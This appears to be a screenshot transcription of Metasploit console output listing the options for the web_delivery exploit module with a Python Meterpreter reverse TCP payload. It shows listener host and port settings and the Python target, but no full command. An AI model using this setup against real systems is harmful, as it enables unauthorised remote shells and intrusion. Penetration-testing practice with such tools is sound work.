 msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Python